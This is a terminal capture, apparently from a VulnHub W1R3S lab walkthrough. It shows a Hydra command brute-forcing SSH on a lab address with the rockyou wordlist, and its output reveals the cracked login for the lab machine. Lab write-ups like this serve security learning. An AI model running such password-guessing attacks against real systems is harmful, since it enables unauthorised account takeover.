 ┌──(kali㉿kali)-[~/Vulnhub/W1R3S1.0.1]
└─$ hydra -L user.txt -P /usr/share/wordlists/rockyou.txt ssh://10.9.75.11
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-03 06:10:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 71721995 login tries (l:5/p:14344399), ~4482625 trie
s per task
[DATA] attacking ssh://10.9.75.11:22/
[22][ssh] host: 10.9.75.11   login: w1r3s   password: computer